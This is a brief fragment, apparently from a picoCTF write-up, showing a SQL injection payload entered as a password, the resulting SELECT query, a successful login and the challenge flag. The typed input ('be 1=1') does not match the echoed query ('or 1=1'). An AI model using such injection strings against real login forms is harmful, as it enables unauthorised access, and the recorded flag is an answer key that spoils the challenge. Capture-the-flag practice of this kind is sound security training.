 jupiter.challenges.picoctf.or
https://jupiter.challenges.picoctf.org/problem/5425...
password: ' be 1=1 --
SQL query: SELECT * FROM admin where password = '' or 1=1 --'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_7f5767f6}